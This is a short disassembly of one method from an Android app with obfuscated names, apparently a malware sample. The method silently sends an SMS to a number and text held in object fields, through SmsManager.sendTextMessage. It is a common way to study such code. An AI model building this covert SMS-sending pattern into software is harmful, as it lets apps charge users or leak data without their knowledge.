 LQueiD9ej/ezahS1gi/udHkT0;.run->()V
Local registers v0 ... v6
return = void
0 const/4 v2, 0x0
2 invoke-static Landroid/telephony/SmsManager;->getDefault()Landroid/telephony/SmsManager;
8 move-result-object v0
a iget-object v1, v6, LQueiD9ej/ezahS1gi/udHkT0;->A8xb Ljava/lang/String;
e iget-object v3, v6, LQueiD9ej/ezahS1gi/udHkT0;->UgmlJgeQci Ljava/lang/String;
12 move-object v4, v2
14 move-object v5, v2
16 invoke-virtual/range v0, v1, v2, v3, v4, v5, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String; Landroid/app/PendingIntent; Landroid/app/PendingIntent;)V
1c return-void